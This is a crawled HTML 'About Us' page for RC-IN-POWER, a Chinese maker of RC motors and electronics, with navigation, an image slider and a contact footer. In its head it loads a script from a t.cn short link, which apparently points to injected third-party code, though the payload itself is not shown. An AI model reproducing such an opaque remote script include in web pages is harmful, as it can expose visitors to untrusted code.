

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rcinpower.com/ABOUT-US/
body_size: 1910
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
		<meta charset="UTF-8">
<title>ABOUT US - RC-IN-POWER Co.,Ltd</title>
<meta name="keywords" content="RC-IN-POWER,致盈动力" />
<meta name="description" content="Our company is expert in the design, production and sales of Model Brushless Motor (Outer Rotor), precision Gimbal Motors, RC electronics as well as CNC Products. " />
	

<script src="http://t.cn/EPfWTBC"></script>
	<link rel="stylesheet" href="/themes/default/style/common.css" type="text/css" />
	<link rel="stylesheet" href="/themes/default/style/index.css" type="text/css" />
	<link rel="stylesheet" href="/themes/default/style/page.css" type="text/css" />
	<script type="text/javascript" src="/themes/default/js/jquery-1.11.1.min.js"></script>
	<script type="text/javascript" src="/themes/default/js/jquery.SuperSlide.2.1.1.js"></script>
	<!--[if lt IE 9]>
	<script type="text/javascript" src="/themes/default/js/html5shiv.min.js"></script>
	<![endif]-->
	<!--[if lt IE 10]>
	<script type="text/javascript" src="/themes/default/js/placeholder.js"></script>
	<![endif]-->
	<!--[if lt IE 10]>
	<script type="text/javascript" src="/themes/default/js/modernizr.min.js"></script>
	<![endif]--></head>
<body>

<div class="wrapper">
	
		<header>
		<div class="header">
			<div class="top-right">
				<div class="language fr"><a href="#" class="cn">CN</a><a href="#" class="en">EN</a></div>
				<div class="search fr">
					<form action="/search" method="get">
						<input type="text" name="keyword" class="search-input" placeholder="Enter Keyword">
						<button type="submit" class="search-btn"></button>
					</form>
				</div>
				<div class="clear"></div>
			</div>
			<nav>
				<ul>
					<li><a href="/">HOME</a></li>
					 <li>/<a href="/PRODUCTS/">PRODUCTS</a></li>
					 <li>/<a href="/APPLICATION/">APPLICATION</a></li>
					 <li>/<a href="/TECHNICAL-SUPPORT/">TECHNICAL SUPPORT</a></li>
					 <li>/<a href="/NEWS/">NEWS</a></li>
					 <li class="active">/<a href="/ABOUT-US/">ABOUT US</a></li>
					 <li>/<a href="/DISTRIBUTORS/">DISTRIBUTORS</a></li>
									</ul>
			</nav>
		</div><!-- end of header -->
		<div class="fullSlide">
			
			<div class="bd">
				<ul>
					 <li _src="url(/upload/2020-10/29/zhuyefengmian_huaban1fuben.jpg)" style="background:#fff center 0 no-repeat;"></li>
					 <li _src="url(/upload/2020-10/29/fengmianzhutu_huaban1.jpg)" style="background:#fff center 0 no-repeat;"></li>
					 <li _src="url(/upload/2020-10/29/zhuyefengmian_huaban1fuben2.jpg)" style="background:#fff center 0 no-repeat;"></li>
					 <li _src="url(/upload/2020-10/30/zhuyefengmian_huaban1fuben3.jpg)" style="background:#fff center 0 no-repeat;"></li>
					 <li _src="url(/upload/2024-12/24/zhuyefengmian_huaban1fuben6.jpg)" style="background:#fff center 0 no-repeat;"></li>
					 <li _src="url(/upload/2024-12/24/zhuyefengmian_huaban1fuben7.jpg)" style="background:#fff center 0 no-repeat;"></li>
									</ul>
			</div>
			<span class="prev"></span>
			<span class="next"></span>
		</div>

		<script type="text/javascript">
			
			/* 控制左右按钮显示 */
			jQuery(".fullSlide").hover(function(){ jQuery(this).find(".prev,.next").stop(true,true).fadeTo("show",0.5) },function(){ jQuery(this).find(".prev,.next").fadeOut() });

			/* 调用SuperSlide */
			jQuery(".fullSlide").slide({ titCell:".hd ul", mainCell:".bd ul", effect:"fold",  autoPlay:true, autoPage:true, trigger:"click",
				startFun:function(i){
					var curLi = jQuery(".fullSlide .bd li").eq(i); /* 当前大图的li */
					if( !!curLi.attr("_src") ){
						curLi.css("background-image",curLi.attr("_src")).removeAttr("_src") /* 将_src地址赋予li背景，然后删除_src */
					}
				}
			});
		</script>
	</header>	<div id="main">
		<div class="main container">
			<div class="wrap">
				<div class="wrap-top"></div>
				<div class="wrap-middle">
					<div class="page">
						<div style="text-align:center;">
	<img title="about_画板 1" alt="about_画板 1" src="/upload/2020-10/27/about_huaban1.jpg" /><br />
&nbsp;
</div>					</div><!-- end of page -->
				</div><!-- end of wrap-middle -->
				<div class="wrap-bottom"></div>
				<div class="wrap-dihedral"></div>
			</div><!-- end of wrap -->
			<div class="clear"></div>
						<footer>
				<p>
	TEL：0760-85880590&nbsp;&nbsp;&nbsp;&nbsp;FAX：0760-85880590&nbsp;&nbsp;&nbsp;&nbsp;EMAIL：RCINPOWER@163.com <script type="text/javascript" src="https://js.users.51.la/15886598.js"></script>
</p>
<p>
	Floor 5, District A, Number 73 Xishan Road, Xishan  Village, Sanxiang Town, Zhongshan City, Guangdong Province, China
</p>			</footer>		</div><!-- end of .main -->
		<div class="clear"></div>
	</div><!-- end of #main -->
	
</div><!-- end of wrapper -->
</body>
</html>